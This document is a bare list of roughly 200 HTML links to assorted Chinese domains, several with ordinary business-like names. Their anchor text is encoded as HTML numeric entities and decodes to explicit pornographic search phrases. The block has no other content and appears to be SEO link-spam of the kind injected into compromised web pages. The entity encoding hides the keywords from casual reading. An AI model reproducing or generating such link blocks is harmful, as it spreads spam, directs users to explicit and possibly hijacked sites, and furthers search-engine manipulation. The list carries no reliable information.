<a href="http://www.kanoink.com/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x56FD;&#x4EA7;</a>
<a href="http://www.zouzhu.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x9AD8;</a>
<a href="http://www.xczyy.com.cn/">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;</a>
<a href="http://www.dyc168.com/">91&#x6D2E;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.msfe.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x7247;</a>
<a href="http://www.sp02.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5AE9;&#x8349;</a>
<a href="http://www.chulna.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x7F51;&#x7AD9;</a>
<a href="http://www.ywsyhy.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7ECF;&#x5178;&#x7535;&#x5F71;</a>
<a href="http://www.goldenkey.org.cn/">&#x4E9A;&#x6D32;&#x505A;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.bearingjy.com/">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.ihaoke.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x56FD;</a>
<a href="http://www.oexpress.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88F8;&#x7F51;&#x7AD9;</a>
<a href="http://www.jianyidai.com.cn/">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.no1yy.com.cn/">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>
<a href="http://www.yesmobile.com.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.it555.cn/">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x65E5;&#x6BD4;</a>
<a href="http://www.ctj.org.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;</a>
<a href="http://www.francaisblog.com.cn/">&#x56FD;&#x4EA7;v&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.lyk97.cn/">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x7F51;&#x5740;</a>
<a href="http://www.koreawind.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.tzpaw.cn/">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>
<a href="http://www.yctmc.cn/">&#x767D;&#x4E1D;&#x55B7;&#x6D46;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.aydp.com.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5168;&#x96C6;</a>
<a href="http://www.wh-hanguang.com/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x5728;&#x7EBF;0</a>
<a href="http://www.tt1144.cn/">&#x65E5;&#x672C;&#x7F8E;&#x7709;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.nxpta.com.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5F71;&#x57CE;</a>
<a href="http://www.pa55.com.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.rivh.cn/">&#x6BDB;&#x7247;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.relianceco.cn/">&#x514D;&#x8D39;&#x4E45;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.lianmengwang.org.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;2&#x9875;</a>
<a href="http://www.jlsbc.cn/">&#x6B27;&#x7F8E;&#x5927;&#x80F8;&#x89C6;&#x9891;</a>
<a href="http://www.aupairbbs.cn/">&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.yangchenghupai.com/">&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.wzbhbz.com/">&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x514D;&#x8D39;</a>
<a href="http://www.5173shop.cn/">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x65E5;&#x672C;</a>
<a href="http://www.lextion.cn/">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.bxzl.com.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>
<a href="http://www.falvguwen0755.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>
<a href="http://www.seoorg.cn/">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.gxsmhb.com/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.weiner.cn/">&#x798F;&#x5229;&#x793E;&#x9EC4;&#x8272;&#x7247;</a>
<a href="http://www.jikunet.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.zongjiebaogao.net.cn/">&#x7EA2;&#x674F;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.yzems.com.cn/">&#x7740;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x5740;</a>
<a href="http://www.cuyq.cn/">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x7684;&#x7F51;&#x7AD9;</a>
<a href="http://www.rd-training.com/">&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x56FD;&#x4EA7;</a>
<a href="http://www.xinhuafs.cn/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>
<a href="http://www.tbjewel.com.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.qtfeswh.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>
<a href="http://www.damaiqingzhi.cn/">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x533A;</a>
<a href="http://www.jyxlbj.com/">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>
<a href="http://www.theluxurynetwork.cn/">&#x9EBB;&#x8C46;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.rsffa.com/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.szsxgs.com/">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x4E0B;&#x8F7D;</a>
<a href="http://www.oaisc.com.cn/">&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7248;</a>
<a href="http://www.gpcgpan.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;</a>
<a href="http://www.qzlxzq.cn/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x65E0;&#x7EBF;&#x89C6;</a>
<a href="http://www.rscxwkl.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;</a>
<a href="http://www.gdsdhy.cn/">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.monvxiu.cn/">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x7247;&#x561F;&#x561F;</a>
<a href="http://www.hidugg.com.cn/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;</a>
<a href="http://www.yyksw.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5165;&#x53E3;</a>
<a href="http://www.mocook.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x4E2D;&#x8272;</a>
<a href="http://www.miqiyi.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>
<a href="http://www.hzmaozhan.cn/">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.nvlian.com.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.3000job.com.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>
<a href="http://www.chenweiting.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>
<a href="http://www.songchaoxin.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.21fendou.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.babyinsdl.cn/">&#x56FD;&#x4EA7;&#x7247;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.mymuwu.cn/">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.g239.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.dftbw.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6DEB;&#x79FD;&#x89C6;&#x9891;</a>
<a href="http://www.livindex.cn/">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.conpolighting.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x9999;</a>
<a href="http://www.vigenm.com/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.aipc28.cn/">&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>
<a href="http://www.xindatx.com/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x798F;&#x5229;</a>
<a href="http://www.diamee.cn/">&#x6B27;&#x7F8E;&#x884C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.veryokmovies.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x62A4;&#x58EB;</a>
<a href="http://www.kidsparty.com.cn/">&#x9AD8;&#x6E05;91&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>
<a href="http://www.taoyitong.com.cn/">&#x798F;&#x5229;&#x7535;&#x5F71;&#x5348;&#x591C;AV</a>
<a href="http://www.wooao.cn/">&#x56FD;&#x4EA7;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.hnjyj.com/">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.jsdami.cn/">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.lzluxin.com/">&#x798F;&#x5229;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;</a>
<a href="http://www.tjxinwo.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;</a>
<a href="http://www.f8j.com.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>
<a href="http://www.ghdll.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>
<a href="http://www.pjhuajie.com/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>
<a href="http://www.changk.cn/">&#x8001;&#x53F8;&#x673A;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.yrfcw.com.cn/">&#x4E1C;&#x4EAC;&#x70ED;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.soubar.com.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;&#x59BB;</a>
<a href="http://www.baoguangtai.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;</a>
<a href="http://www.grbook.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5728;</a>
<a href="http://www.yuehanfushi.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x9ED1;&#x6599;</a>
<a href="http://www.dgjingzhuan.cn/">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.cqyuzhongdpf.org.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x81EA;&#x851A;</a>
<a href="http://www.ks5184.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.zjs2128766.cn/">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.seemaker.cn/">&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.mushroomproduct.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x62CD;</a>
<a href="http://www.danghuai.cn/">&#x9EC4;&#x8272;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.99kujijin.org.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>
<a href="http://www.wengpie.cn/">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>
<a href="http://www.yingkels.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.whtl666.com.cn/">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x89C6;&#x9891;</a>
<a href="http://www.hs186.cn/">&#x5348;&#x591C;&#x7537;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lishengfu.com/">&#x5728;&#x7EBF;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.bagdax.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.37ok.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av</a>
<a href="http://www.sxbora.cn/">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.dehkan.cn/">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>
<a href="http://www.fozheng.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;</a>
<a href="http://www.dfsygh.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.bhid.cn/">91&#x56FD;&#x4EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.dottext.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>
<a href="http://www.ruicaiyinwu.com/">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x7F51;</a>
<a href="http://www.jshfct.com.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>
<a href="http://www.njservo.cn/">91&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.ijenwza.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x65E0;&#x7801;</a>
<a href="http://www.gttsoft.cn/">&#x9EBB;&#x8C46;&#x4F20;&#x5A9F;&#x8349;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.lanxiangreflective.com.cn/">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.jiajiesh.cn/">&#x6700;&#x65B0;&#x6B27;&#x6D32;&#x514D;&#x8D39;av</a>
<a href="http://www.zqfsq.com.cn/">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>
<a href="http://www.liuyaotao.com.cn/">&#x4E94;&#x6708;&#x5A77;&#x4E01;&#x9999;&#x7F51;&#x7AD9;</a>
<a href="http://www.bjsdnsbz.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>
<a href="http://www.ntyake.cn/">&#x7EFC;&#x5408;&#x8272;&#x8272;&#x6B27;&#x7F8E;</a>
<a href="http://www.glwic.cn/">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.zhaipo.com.cn/">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.md80.cn/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>
<a href="http://www.graspcn.cn/">&#x8001;&#x6E7F;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.ilbc.com.cn/">&#x56FD;&#x5185;&#x4E3B;&#x64AD;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.pypgw.cn/">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x4EBA;&#x59BB;</a>
<a href="http://www.tqjsw.cn/">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>
<a href="http://www.rments.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>
<a href="http://www.yb2022.net.cn/">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5F71;&#x9662;</a>
<a href="http://www.lwf442.cn/">91&#x63A2;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.gzqdm.com/">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x9AD8;&#x6E05;</a>
<a href="http://www.g239.cn/">&#x65E5;&#x97E9;&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.iqwo.cn/">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7247;</a>
<a href="http://www.mhzbj.cn/">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.aosin.cn/">&#x64CD;&#x903C;&#x64CD;&#x64CD;&#x64CD;&#x8349;&#x8349;</a>
<a href="http://www.wxdjt.com.cn/">&#x6B27;&#x7F8E;&#x5730;&#x5740;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.hvcpa.cn/">&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>
<a href="http://www.jialaiyuan.cn/">&#x7F9E;&#x7F9E;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.wuxiao.org.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.fqsa.cn/">97&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bdffqz.cn/">&#x72E0;&#x72E0;&#x64B8;&#x72E0;&#x72E0;&#x64CD;</a>
<a href="http://www.bbstour.com/">&#x4E2D;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.focaltech.com.cn/">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x9999;&#x6E2F;</a>
<a href="http://www.jxshiye.com/">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>
<a href="http://www.lianyexi.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.hzmiaomu.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x9875;</a>
<a href="http://www.wanlaiwanqu.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.mashiya.com.cn/">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.shenyangyoga.com/">&#x56FD;&#x5185;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>
<a href="http://www.11x86w.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x808F;&#x5C44;</a>
<a href="http://www.sikaokejian.cn/">&#x798F;&#x5229;&#x793E;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.mhslbz.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7EFC;</a>
<a href="http://www.zgtxcj.cn/">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>
<a href="http://www.ebaofeng.com/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>
<a href="http://www.anhisy.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.bugwpdcc.com.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x8BF1;&#x60D1;</a>
<a href="http://www.liuyujian.cn/">91&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.zsweixing.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FB9;&#x4F5C;&#x8FB9;&#x55B7;</a>
<a href="http://www.zm8au.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>
<a href="http://www.jpklausen.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;</a>
<a href="http://www.hnytjx.com.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>
<a href="http://www.uqjm.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.jbcjg.cn/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;MV&#x5728;&#x7EBF;</a>
<a href="http://www.bdtt.com.cn/">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x4E00;&#x7EA7;</a>
<a href="http://www.zais.org.cn/">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>
<a href="http://www.abrsmwh.cn/">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x5F71;&#x7247;</a>
<a href="http://www.quasimo.cn/">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>
<a href="http://www.csez.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>
<a href="http://www.weixianren.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;</a>
<a href="http://www.yepi3.cn/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7B2C;37&#x9875;</a>
<a href="http://www.ymaj.cn/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x65E0;&#x7801;&#x5F71;&#x89C6;</a>
<a href="http://www.qianxuefa.com/">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.gianti.com.cn/">&#x6DEB;&#x4EA4;&#x9ED1;&#x6599;&#x5403;&#x74DC;AV</a>
<a href="http://www.usbuse.com/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>
<a href="http://www.shjdl.com.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>
<a href="http://www.szxdskj.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;a</a>
<a href="http://www.tiantiandg.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.wgoi.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x770B;&#x770B;</a>
<a href="http://www.yanji114.cn/">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.gaoshidepump.cn/">&#x7537;&#x5973;&#x6253;&#x70AE;&#x7F51;&#x7AD9;</a>
<a href="http://www.megeee.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x65E5;&#x97E9;</a>
<a href="http://www.rsyysp.com/">&#x6B27;&#x7F8E;&#x6027;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.hdhuachen.com/">&#x56FD;&#x8BED;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.pengtingfang.cn/">&#x591C;&#x591C;&#x9A91;&#x9752;&#x9752;&#x8349;</a>
<a href="http://www.szysmy.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x5B57;&#x5E55;</a>
<a href="http://www.zheshuikun.cn/">av&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.huaisf.com/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.suixio.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>
<a href="http://www.ideaido.cn/">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.weiboxiehui.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6210;&#x4EBA;</a>
<a href="http://www.hiergen.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>
<a href="http://www.njlsy.com/">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>
<a href="http://www.dh10000.cn/">&#x9EC4;&#x8272;&#x8D44;&#x6E90;&#x65E0;&#x7801;&#x7F51;</a>
<a href="http://www.goldbo.cn/">&#x56FD;&#x4EA7;&#x6B66;&#x6253;&#x7247;&#x8001;&#x7535;&#x5F71;</a>
<a href="http://www.wxhshr.com.cn/">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>
<a href="http://www.kangpuedu.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x516D;&#x9875;</a>
<a href="http://www.dssmt.com/">&#x9ED1;&#x6599;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>
<a href="http://www.zzshuli.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.xfyly.com/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x81EA;&#x62CD;</a>
<a href="http://www.nsda.com.cn/">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x6587;&#x5B57;&#x6D74;</a>
<a href="http://www.tuiyinfen.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;</a>
<a href="http://www.szwaiweizp8.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x9EC4;&#x5728;</a>
<a href="http://www.1qkz.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>
<a href="http://www.asianhandicaps.cn/">&#x798F;&#x5229;&#x793E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>
